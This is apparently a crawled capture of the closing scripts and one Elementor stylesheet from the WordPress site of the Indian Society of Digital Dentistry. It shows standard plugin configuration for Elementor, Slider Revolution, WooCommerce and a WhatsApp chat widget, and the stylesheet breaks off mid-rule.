					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:400%2C600%2C700%2C700italic%2C300&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='elementor-post-1544-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' media='all' />
<style id='rs-plugin-settings-inline-css'>
		#rev_slider_2_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_2_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_2_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_2_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script id="f12-cf7-captcha-reload-js-extra">
var f12_cf7_captcha = {"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","components":["ControllerWoocommerceCheckout","ControllerComments","ControllerElementor","ControllerCF7"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js"></script>
<script src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","nonce":"7d002e1fab","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script src="https://www.theisdd.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.theisdd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d3d2fa7d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":24,"title":"Indian%20Society%20of%20Digital%20Dentistry","excerpt":"","featuredImage":"https:\/\/www.theisdd.com\/wp-content\/uploads\/2022\/09\/cf93bfad-3c61-4ad0-8682-71ae9c679404-1024x575.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4084,"accountName":"THEISDD","avatar":"","number":"+918983934493","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","nonce":"d376a28e5e","urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.theisdd.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.theisdd.com\/cart\/","checkout_page_url":"https:\/\/www.theisdd.com\/checkout\/","fragments_nonce":"a0b8db585e"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","products":"{\"error\":\"\",\"m\":\"\",\"p\":\"24\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"24\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js" id="jet-woo-builder-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"900,500,480,270",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,500,480,270",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-74.css
body_size: 2493
content:
.elementor-74 .elementor-element.elementor-element-99c603c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-99c603c:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-99c603c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0492668 );}.elementor-74 .elementor-element.elementor-element-99c603c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 25px 0px;}.elementor-74 .elementor-element.elementor-element-99c603c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-74 .elementor-element.elementor-element-3a33b71{margin-top:10px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-74 .elementor-element.elementor-element-7c5aa94{--divider-border-style:solid;--divider-color:#FFFFFF0D;--divider-border-width:1px;}.elementor-74 .elementor-element.elementor-element-7c5aa94 .elementor-divider-separator{width:67%;margin:0 auto;margin-center:0;}.elementor-74 .elementor-element.elementor-element-7c5aa94 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-74 .elementor-element.elementor-element-ad0bf4a{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-widget-container{text-align:center;}.elementor-74 .elementor-element.elementor-element-ad0bf4a > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-social-icon{background-color:#33425F00;--icon-padding:0.5em;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-social-icon i{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-ad0bf4a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-dccf5e9{--divider-border-style:solid;--divider-color:#FFFFFF0D;--divider-border-width:1px;}.elementor-74 .elementor-element.elementor-element-dccf5e9 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-dccf5e9 .elementor-divider-separator{width:100%;}.elementor-74 .elementor-element.elementor-element-dccf5e9 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-74 .elementor-element.elementor-element-b52dd71{margin-top:10px;margin-bottom:0px;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-74 .elementor-element.elementor-element-119edfc{--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline{text-align:left;font-family:"Lexend", Sans-serif;font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline-plain-text{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline-dynamic-text{font-family:"Lexend", Sans-serif;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-119edfc .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-aa1f69c );stroke-width:8px;}.elementor-74 .elementor-element.elementor-element-c2b03ed{padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-61f0e19 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-74 .elementor-element.elementor-element-022aee4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-74 .elementor-element.elementor-element-022aee4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-22fd389 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-74 .elementor-element.elementor-element-539e0d3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-74 .elementor-element.elementor-element-539e0d3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-74 .elementor-element.elementor-element-9d2991d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-74 .elementor-element.elementor-element-9d2991d > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-74 .elementor-element.elementor-element-0f613bd{--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline{text-align:right;font-family:"Lexend", Sans-serif;font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline-plain-text{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline-dynamic-text{font-family:"Lexend", Sans-serif;font-weight:400;letter-spacing:0.5px;}.elementor-74 .elementor-element.elementor-element-0f613bd .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-aa1f69c );stroke-width:8px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-74 .elementor-element.elementor-element-d0efa35{text-align:end;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-90fe541{margin-top:0px;margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-01e1fb8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-74 .elementor-element.elementor-element-01e1fb8 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form 